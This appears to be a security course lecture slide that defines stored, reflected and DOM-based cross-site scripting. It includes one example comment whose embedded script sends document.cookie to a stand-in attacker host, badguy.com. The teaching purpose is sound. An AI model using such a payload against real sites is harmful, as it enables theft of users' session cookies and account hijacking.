 A1. Cross-Site Scripting (XSS) AttacksA1. Cross-Site Scripting (XSS) Attacks
3 Categories of XSS attacks:
◦ Stored - the injected code is permanently stored
(in a database, message forum, visitor log, etc.)
◦ Reflected - attacks that are reflected take some other
route to the victim (through an e-mail message, or
bounced off from some other server)
◦ DOM injection – Injected code manipulates sites
javascript code or variables, rather than HTML objects.
Example Comment embedded with JavaScript
comment=“Nice site! <SCRIPT> window.open(
http://badguy.com/info.pl?document.cookie </SCRIPT>
IFETCE/M.E CSE/NE7202-NIS/Unit 4 5
 